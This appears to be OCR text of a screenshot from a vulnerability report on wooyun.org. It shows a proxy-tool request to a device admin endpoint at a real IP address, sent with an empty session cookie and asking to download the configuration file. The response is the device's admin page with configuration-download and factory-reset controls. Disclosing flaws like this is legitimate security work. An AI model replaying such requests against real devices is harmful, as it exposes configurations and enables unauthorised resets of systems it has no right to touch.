 4 × ...
Go Cancel < ▼ > ▼ Target: https://117.158.98.71 ?
Request
Raw Params Headers Hex
POST /cgi-bin/system/write HTTP/1.1
Host: 117.158.98.71
Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://117.158.98.71
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer: https://117.158.98.71/cgi-bin/system/write
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=
do_action=&downstar=%CF%C2%D4%D8%C5%E4%D6%C3%CE%C4%BC%FE
? < + > Type a search term 0 matches
Response
Raw Headers Hex
}
function GoReset_Save()
{
rtv =
window.confirm("你确定要恢复出厂设置(Reset)吗(恢
复出厂设置后,所有配置信息将被清空)？");
if(rtv) {
document.fwreboot.do_action.value="reset";
document.forms["fwreboot"].submit();
} else {
return false;
}
}
</SCRIPT>
<table width="100%" align="center" border="0" cellpadding="0" cellspacing="0"
id="theObjTable">
<form action="write" method="post" name="fwreboot">
<tr class="hline">
<td class="table_action">
<input type="hidden" name="do_action" value="">
<input type="button" class="s_anniu" name="Submit2"
onClick="GoReBoot_Save();return false" value="保存当前所有配置">
<input type="submit" class="s_anniu" name="downstar" value="下载配置文件">
点<a href="/start.config" target="_blank"><font
color=red>这里</font>(右键另存)</a>下载配置文件
<input type="button" class="s_anniu" name="Submit4"
onClick="GoReset_Save();return false" value="恢复出厂设置">
? < + > Type a search term 0 matches
Done
6,776 bytes | 147 millis
www.wooyun.org